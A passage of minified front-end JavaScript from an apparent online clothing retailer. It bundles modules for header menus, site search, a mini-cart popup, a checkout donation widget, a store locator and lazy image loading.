l=s.startsWith(o,"pref",!0);l&&(r[o]=a[o])}return s.appendParamsToUrl(e,r)}(n);a.redirect(i)})}}})}n.handleFriesStatus=function(e){var t=e.find(".js-fries-id").val(),n=e.find(".js-fries-name").val(),i=e.find(".js-fries-status").val();t&&n&&i&&r(t,n)}},{"./dialog":37,"./page":60,"./util":137}],42:[function(e,t,n){"use strict";var i=e("./dialog"),s={init:function(){var e=$(".js-ct-overlay"),t=e.data("content");e.on("click",function(e){return e.preventDefault(),"content"===t?(i.open({html:$($(e.currentTarget).attr("href")).html(),options:{width:$(e.currentTarget).data("width"),title:$(e.currentTarget).data("title"),dialogClass:$(e.currentTarget).data("style")}}),!1):"link"===t?(i.open({url:$(e.currentTarget).attr("href"),options:{width:$(e.currentTarget).data("width"),title:$(e.currentTarget).data("title"),dialogClass:$(e.currentTarget).data("style")}}),!1):void 0})}};t.exports=s},{"./dialog":37}],43:[function(e,t,n){"use strict";var i={init:function(e){var t=e.find("table.grid").find("td.selected"),n=t.closest("tr");t.parent("tr").find("th .grid__cell--th").addClass("active"),n.addClass("selected-row"),t.closest("table").find("th .grid__cell--thh").eq(t.index()-1).parent("th").addClass("selected-th"),t.closest("table").find("th .grid__cell--thh").eq(t.index()-1).addClass("active"),$(".grid tr").bind({mouseenter:function(){$(this).closest("tr").find("th .grid__cell--th").addClass("active")},mouseleave:function(){$(this).closest("tr").not(n).find("th .grid__cell--th").not(t).removeClass("active")}}),$(".grid td.grid__cell").bind({mouseenter:function(){$(this).closest("table").find("th .grid__cell--thh").eq($(this).index()-1).addClass("active")},mouseleave:function(){$(this).closest("table").find("th .grid__cell--thh").eq($(this).index()-1).not("th.selected-th .grid__cell--thh").removeClass("active")}})}};t.exports=i},{}],44:[function(e,t,n){"use strict";var i={init:function(e){e.children().on("mouseenter",function(){i.openDropdown(e)}).on("mouseleave",function(){i.closeDropdown(e)}.bind(this))},openDropdown:function(e){i.hideXbrSelector(),e.addClass("active"),$(".overlay-body").addClass("active"),$("body").addClass("headerdropdown-active"),$(e).hasClass("js-more-nav-item-active")||e.addClass("overlay-active-container")},closeDropdown:function(e){e.removeClass("active overlay-active-container"),$(e).hasClass("js-more-nav-item-active")||($(".overlay-body").removeClass("active"),$("body").removeClass("headerdropdown-active"),$(".js-header-search-field-container").removeClass("bg-white"))},hideXbrSelector:function(){var e=$(".js-xbr-select-wrap");e.hasClass("header__xbr-selector-content--active")&&(e.removeClass("header__xbr-selector-content--active"),$(".js-country_currency_switcher").hide(),$(".overlay-body").removeClass("active"),e.find("select.select2-hidden-accessible").select2("close"))}};t.exports=i},{}],45:[function(e,t,n){"use strict";var i=e("./header-dropdowns"),s=e("./mobile-nav"),a=e("./utils/viewports"),r=e("./searchsuggest"),o=e("./searchsuggest-beta"),l=(e("./form-elements"),e("./pages/pagedesigner")),c=(e("lodash"),$(".wrapper").hasClass("homepage")),d=$(".wrapper").hasClass("plp"),u={init:function(){this.overlayBody(),this.headerSearch(),this.localeSwitchInit(),l.init(),$(".js-header-welcome")[0]&&!a(window.innerWidth).isViewport.touchOrMediumViewport&&i.init($(".js-user-panel").parent()),this.logoSwitcher(),$(document).on("keydown",function(e){27==e.keyCode&&(i.closeDropdown($(".js-nav-link-main:hover")),$(".js-nav-link-main:hover").addClass("closed"),$(".js-nav-link-main.closed").one("mouseleave",function(){$(".js-nav-link-main.closed").removeClass("closed")}),$(".header__minicart").removeClass("active"),$(".js-country_currency_switcher").css("display","none"))}),a().mediaTouch&&($(".js-tab-hide__link").addClass("hide"),/(android)/i.test(navigator.userAgent)?($(".js-mobile-accessibility-helper").addClass("hide"),$(".js-accessibility-policy-link-mobile").removeClass("hide")):$(".js-mobile-accessibility-helper").on("focusin",function(){$(".js-mobile-accessibility-helper").addClass("hide"),$(".js-accessibility-policy-link-mobile").removeClass("hide"),$(".js-accessibility-policy-link-mobile").focus(),$(".js-accessibility-policy-link-mobile").one("focusout",function(){$(".js-mobile-accessibility-helper").removeClass("hide"),$(".js-accessibility-policy-link-mobile").addClass("hide")})}))},overlayBody:function(){$(".overlay-body").on("click",function(e){e.preventDefault(),$(this).removeClass("active"),s.reset(),$(".js-country_currency_switcher")[0]&&!a(window.innerWidth).isViewport.touchOrMediumViewport&&(i.hideXbrSelector(),$(".js-xbr-select-wrap").removeClass("overlay-active-container")),i.closeDropdown($(".js-mini-cart-content").parent()),$(".js-mini-cart-alert").attr("aria-label",""),$("html").removeClass("filters-open"),$("html, body").removeClass("overflow-hidden"),u.hideSearch()})},hideSearch:function(){var e=$(window).scrollTop();$(".overlay-body").removeClass("active"),$(".overlay-body").on("scroll mousewheel touchmove",function(e){return e.stopPropagation(),e.preventDefault(),e.returnValue=!0,!0}),o.clearResults(),$(".js-search-close-simple").addClass("hide"),(c||d&&e>20&&$(".js-search-container").hasClass("visible")&&a(window.innerWidth).isViewport.smallViewport)&&a(window.innerWidth).isViewport.touchOrMediumViewport||($(".js-header-search").removeClass("overlay-active-container"),$(".js-search-container").removeClass("visible"),$(".js-toggle-search-box").removeClass("active"),$(".js-header-search-field-container").removeClass("bg-white"),$("body").removeClass("search-open"))},headerSearch:function(){var e=$(".js-header-search");SitePreferences.LISTING_SEARCHSUGGEST_LEGACY?r.init(e,Resources.SIMPLE_SEARCH):o.init(e,Resources.SIMPLE_SEARCH),$(".js-toggle-search-box").bind("click",function(t){t.preventDefault();var n=$(window).scrollTop();(c||d&&n>20&&$(".js-search-container").hasClass("visible")&&a(window.innerWidth).isViewport.smallViewport)&&a(window.innerWidth).isViewport.touchOrMediumViewport?$(".js-search-suggest-header").focus():(s.reset(),o.clearResults(),$(this).toggleClass("active"),e.toggleClass("overlay-active-container"),$(".js-search-container").toggleClass("visible"),a(window.innerWidth).isViewport.touchOrMediumViewport&&$(".js-search-container").hasClass("visible")?$(".overlay-body").addClass("active"):$(".overlay-body").removeClass("active"),$("body").toggleClass("search-open"),$(".overlay-body").on("scroll mousewheel touchmove",function(e){return e.stopPropagation(),e.preventDefault(),e.returnValue=!1,!1})),$(this).hasClass("active")&&$(".js-search-suggest-header").focus()}),(c||d)&&$(".js-search-suggest-header").on("focusin",function(){a(window.innerWidth).isViewport.touchOrMediumViewport&&$(".overlay-body").addClass("active")}),$(document).on("click",".js-search-close",function(e){e.preventDefault(),u.hideSearch()})},localeSwitchInit:function(){$(".js-non-touch-locale-switcher").on("click",function(e){$(this).hasClass("js-non-touch-locale-switcher-active")?u.localeSwitchClose():(u.localeSwitchOpen(),$(".js-non-touch-locale-switcher").on("focusout keydown",function(e){(0!=$(this).has($(e.relatedTarget)).length||"blur"!=e.type&&"focusout"!=e.type)&&27!=e.keyCode||u.localeSwitchClose()}))})},localeSwitchOpen:function(){var e=$(".js-non-touch-locale-switcher");e.addClass("js-non-touch-locale-switcher-active"),e.find(".js-language-switcher-arrow").parent().addClass("active"),e.find(".js-maincat").attr("aria-label",e.find(".js-maincat").attr("aria-label").replace(Resources.BUTTON_COLLAPSED,Resources.BUTTON_EXPANDED)),e.find(".header__locale-switcher--panel").addClass("header__locale-switcher--panel-active")},localeSwitchClose:function(){var e=$(".js-non-touch-locale-switcher");e.removeClass("js-non-touch-locale-switcher-active"),e.find(".js-language-switcher-arrow").parent().removeClass("active"),e.find(".header__locale-switcher--panel").removeClass("header__locale-switcher--panel-active"),e.find(".js-maincat").attr("aria-label",e.find(".js-maincat").attr("aria-label").replace(Resources.BUTTON_EXPANDED,Resources.BUTTON_COLLAPSED)),e.off(),u.localeSwitchInit()},logoSwitcher:function(){if($(".js-navigation").length>0){var e=$(window).width()-$(".js-navigation").width();a(window.innerWidth).isViewport.touchOrMediumViewport||e<400?($(".header__right-section .header__ct-logo--small").attr("class","header__ct-logo--small"),$(".header__right-section .header__ct-logo--large").attr("class","header__ct-logo--large p-ends-xs d-none")):($(".header__right-section .header__ct-logo--small").attr("class","header__ct-logo--small d-none"),$(".header__right-section .header__ct-logo--large").attr("class","header__ct-logo--large p-ends-xs"))}}};t.exports=u},{"./form-elements":39,"./header-dropdowns":44,"./mobile-nav":54,"./pages/pagedesigner":82,"./searchsuggest":120,"./searchsuggest-beta":119,"./utils/viewports":144,lodash:8}],46:[function(e,t,n){"use strict";t.exports=function(){$.fn.toggledList=function(e){if(!e.toggleClass)return this;return this.on(e.eventName||"click",e.triggerSelector||this.children(),function(t){t.preventDefault(),(e.triggerSelector?$(this).parent():$(this)).toggleClass(e.toggleClass),e.callback&&e.callback()})},$.fn.syncHeight=function(){var e=$.makeArray(this);return e.sort(function(e,t){return $(e).height()-$(t).height()}),this.height($(e[e.length-1]).height())}}},{}],47:[function(e,t,n){"use strict";const i=e("../js/utils/viewports"),s=e("lodash"),a={arrows:!0,speed:300,slidesToShow:4,slidesToScroll:1,prevArrow:"<button type='button' class='slick-prev slick-prev--inner keyboard-focus-outline'><span class=' slick-prev__icon position-relative'></span></button>",nextArrow:"<button type='button' class='slick-next slick-next--inner keyboard-focus-outline'><span class=' slick-next__icon position-relative'></span></button>",infinite:!1,touchThreshold:7,responsive:[{breakpoint:768,settings:{slidesToShow:2}}]};function r(){const e=$(".js-lastvisited-slider");i().isViewport.smallViewport?(!e.hasClass("slick-initialized")&&e.find(".js-product-tile").length>2&&(e.on("setPosition",function(e,t){o(t)}),e.slick(a),e.parent().find(".js-lastvisited-title").removeClass("text-center").addClass("text-left")),e.parent().find(".js-lastvisited-title").removeClass("opacity-none")):(!e.hasClass("slick-initialized")&&e.find(".js-product-tile").length>4?(e.on("setPosition",function(e,t){o(t)}),e.slick(a),e.parent().find(".js-lastvisited-title").removeClass("text-center").addClass("text-left")):e.hasClass("slick-initialized")&&e.find(".js-product-tile").length<5&&(e.slick("unslick"),e.parent().find(".js-lastvisited-title").removeClass("text-left").addClass("text-center")),e.parent().find(".js-lastvisited-title").removeClass("opacity-none"))}function o(e){const t=e.$slides.first().find(".product-tile__img").height();t>0&&(e.$nextArrow.css("top",t/2+"px"),e.$prevArrow.css("top",t/2+"px"))}n.init=function(){r(),$(window).on("resize",s.debounce(function(){r()}))}},{"../js/utils/viewports":144,lodash:8}],48:[function(e,t,n){"use strict";var i=e("./pages/checkout/billing"),s=$('input[name$="_giftCertCode"]'),a=!0;function r(e){var t=PenniesUrls.addPenniesDonation;0==$(".payment-method-PayPal .selected").length&&0==$(".payment-method-DW_APPLE_PAY .selected").length&&(s.prop("disabled",!0),s.val($(".js-hidden-method-info-pennies").val()),$("#vouchers").addClass("grey11"),$("#vouchers button").removeClass("button--primary").addClass("button--inactive"),a=!1,i.validatePaymentSelection(a)),$.ajax({dataType:"html",url:t}).done(function(e){$(".checkout").data("donation",!0);var t=$("#penniesMainContainer").data("amount"),n=+$(".total-sum:last").text().replace(/[^.\d]/g,"")+ +t,i=$(".total-sum").text().charAt(0);$(".total-sum").data("sum",i+n.toFixed(2)),$(".total-sum").text(i+n.toFixed(2)),$(".donation-span").text(i+$("#penniesMainContainer").data("amount")),$("#penniesMainContainer").find("#penniesInvitePanelWrap").html($(e).filter("#penniesMainContainer").find("#penniesInvitePanelWrap").html()),$(".pennies-donations").addClass("active"),l()})}function o(e){var t=PenniesUrls.removePenniesDonation;0==$(".payment-method-PayPal .checked").length?(s.prop("disabled",!1),s.val(""),$("#vouchers").removeClass("grey11"),$("#vouchers button").removeClass("button--inactive").addClass("button--primary"),i.validatePaymentSelection(a)):(s.prop("disabled",!0),s.val($(".js-hidden-method-info").val()),$("#vouchers").addClass("grey11"),$("#vouchers button").removeClass("button--primary").addClass("button--inactive"),a=!1,i.validatePaymentSelection(a)),$.ajax({dataType:"html",url:t}).done(function(e){$(".checkout").data("donation",!1);var t=$("#penniesMainContainer").data("amount"),n=+$(".total-sum:last").text().replace(/[^.\d]/g,"")-+t,i=$(".total-sum").text().charAt(0);$(".total-sum").data("sum",i+n.toFixed(2)),$(".total-sum").text(i+n.toFixed(2)),$("#penniesMainContainer").find("#penniesInvitePanelWrap").html($(e).filter("#penniesMainContainer").find("#penniesInvitePanelWrap").html()),$(".pennies-donations").removeClass("active"),l()})}function l(){var e=$("#secondary.summary");e.load(Urls.summaryRefreshURL,function(){e.fadeIn("fast"),e.find(".checkout-mini-cart .minishipment .header a").hide(),e.find(".order-totals-table .order-shipping .label a").hide()})}var c={init:function(){$("body").on("click","span#penniesRemoveBtn",o),$("body").on("click","span#penniesInviteBtn",r),0==$("#penniesInviteBtn").length&&1==$('body[data-country="GB"]').length&&"true"==$(".pennies-donations").attr("data-enableddonation")&&$(".pennies-donations-wrapper").length>0&&(s.prop("disabled",!0),s.val($(".js-hidden-method-info-pennies").val()),$("#vouchers").addClass("grey11"),$("#vouchers button").removeClass("button--primary").addClass("button--inactive"),a=!1,i.validatePaymentSelection(a))},refreshPenniesBanner:function(){var e=PenniesUrls.refreshPenniesBanner;$.ajax({dataType:"html",url:e}).done(function(e){$("#penniesMainContainer").html($(e))})}};t.exports=c},{"./pages/checkout/billing":68}],49:[function(e,t,n){"use strict";e("./ajax");var i=e("./util"),s=e("./experian"),a=e("./form-elements"),r=e("./yext"),o=e("./places-autocomplete"),l={init:function(){this.locateme(),this.autocompletelocation()},locateme:function(){$(".js-locate-me").on("click",function(){$(".store-delivery__search-input").val(""),$(".js-store-search-error, .js-geolocation-error, .js-geolocation-other-error").addClass("hide"),navigator.geolocation?navigator.geolocation.getCurrentPosition(function(e){l.updateStoresList(e.coords.latitude,e.coords.longitude)},function(e){e.code==e.PERMISSION_DENIED?$(".js-geolocation-error").removeClass("hide"):$(".js-geolocation-other-error").removeClass("hide")}):$(".js-geolocation-other-error").removeClass("hide")})},autocompletelocation:function(){let e=new o($(".js-stores-search-input"));$(e).on("onPlaceSelected",function(e,t){$(".js-store-search-error, .js-geolocation-error, .js-geolocation-other-error").addClass("hide"),l.updateStoresList(t.location.lat(),t.location.lng())}),$(".js-storesearch").on("click",function(){$(e.$inputElement).trigger("pick-place-prediction")})},updateStoresList:function(e,t,n,o){s.clearForm(),$(".js-store-address-validate").removeClass("parent-el-error");var c=$(".js-nearest-stores"),d=Urls.findNearbyStores;c.load(i.appendParamsToUrl(d,{latitude:e,longitude:t,postCode:n,city:o}),function(){$(".select-address").removeClass("hide"),$.each(storesJson,function(e,t){l.storeBMHoursHandling(t)}),r.initYext(storesJson),a.init(),$("input.js-address-select").on("ifChanged",function(){$(this).is(":checked")?$(this).closest(".store-details-block").find("button").attr("tabindex",0):$(this).closest(".store-details-block").find("button").attr("tabindex",-1)}),$(".js-show-stores-link").on("click",function(){var e=$(this),t=e.closest(".js-store-list").find(".store-details-block.hide");l.updateVisibleStores(t),e.addClass("hide")}),0===$(".js-address-select.checked").length&&$(".js-address-confirm").addClass("hide")})},updateVisibleStores:function(e){e.removeClass("hide")},storeBMHoursHandling:function(e){if(e.storeHours&&e.storeHours.normalHours&&7===e.storeHours.normalHours.length)for(var t=$("[data-store-id="+e.sid+"]"),n=0;n<e.storeHours.normalHours.length;n++)switch(n){case 0:t.find(".monday-hour").html(e.storeHours.normalHours[n][1]);break;case 1:t.find(".tuesday-hour").html(e.storeHours.normalHours[n][1]);break;case 2:t.find(".wednesday-hour").html(e.storeHours.normalHours[n][1]);break;case 3:t.find(".thursday-hour").html(e.storeHours.normalHours[n][1]);break;case 4:t.find(".friday-hour").html(e.storeHours.normalHours[n][1]);break;case 5:t.find(".saturday-hour").html(e.storeHours.normalHours[n][1]);break;case 6:t.find(".sunday-hour").html(e.storeHours.normalHours[n][1])}if(e.storeHours&&e.storeHours.specialHours&&e.storeHours.specialHours.length)for(n=0;n<e.storeHours.specialHours.length;n++){var i="<div>"+e.storeHours.specialHours[n][0]+"</div>",s="<div>"+e.storeHours.specialHours[n][1]+"</div>";t.find(".special-hours-wrap").removeClass("d-none"),t.find(".special-dates").append(i),t.find(".special-hours").append(s)}}};t.exports=l},{"./ajax":27,"./experian":38,"./form-elements":39,"./places-autocomplete":110,"./util":137,"./yext":147}],50:[function(e,t,n){var i,s;i=this,s=function(){"use strict";var e=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e},t="undefined"!=typeof document&&document.documentMode,n={rootMargin:"700px",threshold:.1,load:function(e){if("picture"===e.nodeName.toLowerCase()&&null!=e.getElementsByTagName("img")[0]){e.getElementsByTagName("img")[0].setAttribute("src",e.getAttribute("data-iesrc")),e.getElementsByTagName("img")[0].setAttribute("alt",e.getAttribute("data-alt"));for(var n=e.getElementsByTagName("source"),i=0,s=n.length;i<s;i++)n[i].setAttribute("srcset",n[i].getAttribute("data-srcset"))}else if("picture"===e.nodeName.toLowerCase()){var a=document.createElement("img");t&&e.getAttribute("data-iesrc")&&(a.src=e.getAttribute("data-iesrc")),e.getAttribute("data-alt")&&(a.alt=e.getAttribute("data-alt")),e.appendChild(a)}if("video"===e.nodeName.toLowerCase()&&!e.getAttribute("data-src")&&e.children){for(var r=e.children,o=void 0,l=0;l<=r.length-1;l++)(o=r[l].getAttribute("data-src"))&&(r[l].src=o);e.load()}e.getAttribute("data-src")&&(e.src=e.getAttribute("data-src")),e.getAttribute("data-srcset")&&e.setAttribute("srcset",e.getAttribute("data-srcset")),e.getAttribute("data-background-image")&&(e.style.backgroundImage="url('"+e.getAttribute("data-background-image")+"')"),e.getAttribute("data-toggle-class")&&e.classList.toggle(e.getAttribute("data-toggle-class"))},loaded:function(){}};function i(e){e.setAttribute("data-loaded",!0)}var s=function(e){return"true"===e.getAttribute("data-loaded")};return function(){var t,a,r=0<arguments.length&&void 0!==arguments[0]?arguments[0]:".lozad",o=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},l=e({},n,o),c=l.root,d=l.rootMargin,u=l.threshold,p=l.load,f=l.loaded,h=void 0;return window.IntersectionObserver&&(h=new IntersectionObserver((t=p,a=f,function(e,n){e.forEach(function(e){(0<e.intersectionRatio||e.isIntersecting)&&(n.unobserve(e.target),s(e.target)||(t(e.target),i(e.target),a(e.target)))})}),{root:c,rootMargin:d,threshold:u})),{observe:function(){for(var e=function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document;return e instanceof Element?[e]:e instanceof NodeList?e:t.querySelectorAll(e)}(r,c),t=0;t<e.length;t++)s(e[t])||(h?h.observe(e[t]):(p(e[t]),i(e[t]),f(e[t])))},triggerLoad:function(e){s(e)||(p(e),i(e),f(e))},observer:h}}},"object"==typeof n&&void 0!==t?t.exports=s():"function"==typeof define&&define.amd?define(s):i.lozad=s()},{}],51:[function(e,t,n){"use strict";e("lodash");var i=e("./utils/viewports"),s={init:function(){var e,t=$(".js-navigation");t.attr("data-cat-id")?e=t.attr("data-cat-id"):t.attr("data-page-id")&&(e=t.attr("data-page-id")),$(".js-maincat[id="+e+"]").addClass("navigation__li-active-plp"),$(".js-nav-link-main").bind({mouseenter:function(){$("body").addClass("headerdropdown-active"),$(this).find(".js-meganavimg").removeClass("hide")},mouseleave:function(){$("body").removeClass("headerdropdown-active")}}),i().mediaTouch&&$(".menu-active").length<=0&&$(".js-maincat:not(.navigation__li-link)").on("click tap",function(e){if(e.stopPropagation(),$(this).hasClass("clicked-once")){var t=$(this).attr("href");window.location=t}return $(".js-maincat").removeClass("clicked-once"),$(this).addClass("clicked-once"),!1})}};t.exports=s},{"./utils/viewports":144,lodash:8}],52:[function(e,t,n){"use strict";var i=e("./header-dropdowns"),s={init:function(){$(".experience-detailsRegion").each(function(){var e=$(this);e.find(".experience-layouts-detailsLayout").length<=3&&e.closest(".js-navigation__level .navigation__li-subcats__container").addClass("small-width")}),$(".js-overlay").bind({mouseenter:function(){$(".overlay-body").addClass("active"),$(".navigation, .header__top-section").addClass("overlay-active-container"),i.hideXbrSelector()},mouseleave:function(){0===$(".js-search-suggestions").length&&($(".overlay-body").removeClass("active"),$(".navigation, .header__top-section").removeClass("overlay-active-container"))}})},reset:function(){$(".js-overlay").unbind()}};t.exports=s},{"./header-dropdowns":44}],53:[function(e,t,n){"use strict";var i=e("./bonus-products-view"),s=e("./scrollbar"),a=e("./utils/viewports"),r=e("./utils/focustrap"),o=e("./dialog"),l=(e("../js/ajax"),e("./header-dropdowns")),c={init:function(){this.$el=$(".js-minicart"),this.$content=this.$el.find(".js-mini-cart-content"),this.$minilineitems=this.$content.find(".js-mini-cart-products"),s.init(".minicart__container")},show:function(e){this.$el.html(e),this.init(),$(".js-mini-cart-content").one("transitionend webkitTransitionEnd oTransitionEnd",function(){$(".js-mini-cart-content").closest(".js-minicart").hasClass("active")&&$(".mini-cart-link-cart").focus()}),l.openDropdown($(".js-mini-cart-content").parent()),$(".js-mini-cart-alert").attr("role","alert"),$(".js-minicart").trigger("mini-cart-open"),r.focusWithinContainer($(".js-mini-cart-content .dropdown__content-container"),".js-add-to-cart"),r.frontPanelFocusTrap.focusTrap(".js-mini-cart-content .dropdown__content-container"),$(".paypal-paylater-msg").attr("aria-hidden","true"),setTimeout(function(){0==$(".js-mini-cart-content:hover").length&&($(".js-mini-cart-alert").attr("aria-label",""),$(".js-mini-cart-alert").removeAttr("role"),l.closeDropdown($(".js-mini-cart-content").parent()),$(".js-minicart").trigger("mini-cart-close"),r.frontPanelFocusTrap.reset(),$(".js-add-to-cart").focus(),$(".paypal-paylater-msg").attr("aria-hidden","false"))},3e3),i.loadBonusOption()},showMinicartPopup:function(e,t,n){var i="";$(".pt_product-details").length>0?i=$(".pt_product-details").attr("pid"):$("#customshirt-pid").length>0&&(i=$("#customshirt-pid").val()),this.$el.html(e),this.init();var l=$(".current-choice .js-qty .select2-selection__rendered").attr("title")||$(".customshirt .select2-selection__rendered").last().attr("title")||$(".current-choice .js-qty").val()||$(".js-qty").val()||"1",c=$(".js-minibag-text-title").text(),d=$(".pdp-main__quantity .js-showonminicart-price").text()||$(".customshirt__price").text()||$(".js-quickview-full-dialog").find(".js-showonminicart-price").text(),u=$(".js-minicart-dialog-info").clone(),p=$(".product-name").html()||$(".js-quickview-full-dialog").find(".js-thumb-name").first().text(),f=$(".js-csBase-button .js-cs-option-selections").first().text()||$(".js-quickview-full-dialog").find(".js-thumb-name").first().text(),h=$(".js-dynamic-img").length>0?$(".js-dynamic-img").eq(0).attr("src"):$(".pdpimage__wrap .slick-active img").attr("data-src"),m=$(".product-set__add-to-bag").length>0,v=$(".js-addons-products-forms form").length>0,g=$("#customshirt-pid").length>0,b=$(".js-variation-attribute");if(1==t){n.closest(".js-quick-view-content").length>0&&$(".js-quick-view-content").attr("quick-view-type");l=n.find("select.js-qty").length>0?n.find("select.js-qty").val():"1",h=$(".current-choice").find("img").attr("src"),d=$(".current-choice").find(".js-showonminicart-price").text(),p=$(".current-choice").find(".js-thumb-name").html(),i=n.find("#masterpid").val()}var w=$(".header__links .js-minicart-recommendation-slot-wrapper"),y=w.attr("data-url");function _(){o.open({html:u.html(),callback:function(){if($("body").trigger("lozad"),g){$(".js-minibag-prod-img").attr("src",h).addClass("v-hidden").removeClass("ls-col-80");var e=$(".js-cs-add-product-form .customshirt__product-image img").clone();e.addClass("position-absolute right-z bottom-z col-100"),$(".js-minibag-prod-img-wrapper").addClass("bg-grey2").append(e)}else $(".js-minibag-prod-img").attr("src",h);$(".minicart-modal-dialog--title").html(""),f.length>0?$(".minicart-modal-dialog--title").html(f):$(".minicart-modal-dialog--title").html(p),$(".js-selected-qty").text(l),$(".js-product-price").text(m?$('.js-now-price-bottom span[aria-hidden="true"]').text():d),$(".js-product-info").html("");var t=$(".js-product-wrapper"),n=t.length;do{var i=[];if(n=m?n-1:0,m){var s=m?t.eq(n-1):"",a=s.find(".product-set__name").text().split("(")[0].trim(),c=s.find(".select2-selection__rendered").text();$(".js-product-info").append('<span class="js-suit-part-title'+a+' d-none m-right-xs">'+(c>1?'<span class="green1 m-right-xs bold text-transform-none">'+c+" x</span>":"")+a+" - </span>"),b=s.find(".js-variation-attribute")}b.each(function(e){var t=$(this);if(0===t.parents(".js-pdpaddons-qv").length&&0===t.parents(".js-addons-products-forms").length){var n=t.find(".attribute__swatch--selected.attribute__swatch-link"),s=0===n.length?"":n.attr("data-value").split("-")[1],a=n.length>0?n.text():void 0!==t.find(".attribute__swatch--selected .swatchanchor").attr("data-variationvalue")?t.find(".attribute__swatch--selected .swatchanchor").attr("data-variationvalue"):t.find(".select2-selection__rendered").attr("title"),r=0===n.length?t.attr("data-variationname").split("(")[0].trim():"trouserLength"===t.attr("data-var-attr-id")?Resources.CUSTOM_LEG_LENGTH:Resources.CUSTOM_SLEEVE_LENGTH;void 0!==r&&void 0!==a&&i.push(r+": "+a.trim()+("turnup"===s?" "+Resources.CUSTOM_LEG_LENGTH_TURNUPS:"")+",")}});for(var u=0;u<i.length;u++){var w='<span class="d-inline-block m-right-xs">'+(u===i.length-1?i[u].substring(0,i[u].length-1):i[u])+"</span>";$(".js-product-info").append(w),$(".js-suit-part-title"+a).removeClass("d-none").addClass("d-inline-block")}m&&$(".js-product-info").append('<span class="d-block m-bottom-xs"></span>'),v?($(".js-addons-check-show").addClass("d-flex").removeClass("d-none"),$(".js-addons-check-hide").addClass("d-none")):($(".js-addons-check-show").addClass("d-none").removeClass("d-flex"),$(".js-addons-check-hide").removeClass("d-none"))}while(0!==n);v?($(".js-minibag-prod-img-wrapper").addClass("d-none"),$(".pdp-addons__product-checkbox--selected").each(function(e){if(!$(this).parents(".slick-cloned").length){var t=$(".js-minicart-addon-line").first().clone(),n=$(this).parents(".js-product-tile-container"),i=n.find(".js-thumb-name").text(),s=n.find(".js-showonminicart-price").text();t.find(".js-addon-prod-title").text(i),t.find(".js-product-price-addon").text(s),t.removeClass("d-none"),$(".minicart-modal-dialog .js-addons-lines-wrap").append(t);var a=[],r=$(this).attr("data-form-id"),o=$("form[data-form-id='"+r+"']").find(".js-product-variations").attr("data-attributes"),l=void 0!=o?JSON.parse(o):"";if(""!==l){Object.keys(l).forEach(function(e){var t=l[e].displayName,n=l[e].displayValue;a.push(t.split("(")[0]+": "+n.trim()+",")});for(var c=0;c<a.length;c++){var d='<span class="d-inline-block m-right-xs">'+(c===a.length-1?a[c].substring(0,a[c].length-1):a[c])+"</span>";$(".js-addon-info").html(""),$(".js-addon-info").append(d)}t.find(".js-addon-info").addClass("mps-d-block")}}})):$(".js-minibag-prod-img-wrapper").removeClass("d-none");$(".minicart-modal-dialog .js-close-minibag-btn").off().on("click",function(){o.close()}),r.focusWithinContainer($(".ui-dialog"),$(".ui-button")),r.frontPanelFocusTrap.focusTrap(".minicart-modal-dialog")},options:{title:c,dialogClass:"minicart-modal-dialog",closeOnEscape:!0,modal:!0,resizable:!1,close:function(){$(".js-hidden-minicart-applepay-button-container").last().html($(".dw-apple-pay-button").first()),$(".ui-dialog").addClass("close-minicart-modal-dialog"),$(".ui-dialog").removeClass("minicart-modal-dialog"),$(".ui-widget-overlay").fadeToggle(),$("body").css("overflow","initial"),$(".js-product-tile-quickview, .js-product-set-item").removeClass("current-choice"),$(".js-suit-info").empty().addClass("d-none").removeClass("d-flex"),$(".close-minicart-modal-dialog").on("animationend webkitAnimationEnd",function(){$(".ui-dialog").removeClass("close-minicart-modal-dialog")}),r.frontPanelFocusTrap.reset(),$(".pdp-addons__product-checkbox--selected").trigger("click"),$(".ui-dialog").removeClass("anim-paused anim-resume")},open:function(){$(".dw-apple-pay-button").length>0&&$(".js-minicart-applepay-button-container").last().html($(".dw-apple-pay-button").first())}}})}$.ajax({type:"GET",url:y,data:{pid:i},dataType:"html",success:function(e){if(w.html(e),$(".header .js-minicart-rec-slot-wrapper").children("div").length>0){new MutationObserver(function(e,t){t.disconnect(),$(".minicart-modal-dialog .js-minicart-rec-slot-wrapper").html($(".header .js-minicart-rec-slot-wrapper").html())}).observe($(".header .js-minicart-rec-slot-wrapper").children("div")[0],{childList:!0})}u=$(".js-minicart-dialog-info").clone(),a(window.innerWidth).isViewport.mediumPortraitViewport||$(".ui-dialog").addClass("anim-paused"),_(),a().mediaTouch||(s.deactivate(".js-minicart-recommendation-slot-wrapper"),s.init(".js-minicart-recommendation-slot-wrapper"))},failure:function(e){console.log("ajax failed"),_()}})},showNoClose:function(e){this.$el.html(e),this.init(),l.openDropdown($(".js-mini-cart-content").parent()),$(".js-mini-cart-alert").attr("role","alert"),i.loadBonusOption(),setTimeout(function(){$(".overlay-body.active").one("mousemove",function(){$(".js-mini-cart-alert").attr("aria-label",""),$(".js-mini-cart-alert").removeAttr("role"),l.closeDropdown($(".js-mini-cart-content").parent()),$("#add-to-cart").focus()})},3e3)}};t.exports=c},{"../js/ajax":27,"./bonus-products-view":31,"./dialog":37,"./header-dropdowns":44,"./scrollbar":118,"./utils/focustrap":141,"./utils/viewports":144}],54:[function(e,t,n){"use strict";var i=e("./searchsuggest-beta"),s=e("./adobelaunch"),a=e("./utils/focustrap"),r=e("./utils/viewports"),o={init:function(){this.burgerBtnInit(),$(".js-maincat").off(),$(".js-maincat").on("click",function(e){e.preventDefault()}),$("body").on("click",".js-maincat-locale-switcher",function(e){$(this).toggleClass("active"),$(".js-locale-switcher").toggleClass("active")}),$("body").on("click",".header_country_switcher",function(e){$(this).parent(".js-xbr-select-wrap").toggleClass("active"),$(".js-country_currency_switcher, .shippingSwitcherLink").toggleClass("active")}),$(".experience-detailsRegion").each(function(){var e=$(this),t=e.siblings(".js-navigation-prev-next-mobile");e.prepend(t)}),$(".js-trending-mobile-carousel").each(function(){var e=$(this);if(!e.data("moved")){var t=e.siblings(".experience-detailsRegion");t.length&&(e.detach().appendTo(t),e.data("moved",!0))}});var e=$(".js-navigation-prev-next-mobile").find(".arrow-back").first().clone();$(".experience-layouts-detailsLayout").each(function(){var t=$(this);if(!t.data("nav-added")){t.data("nav-added",!0);var 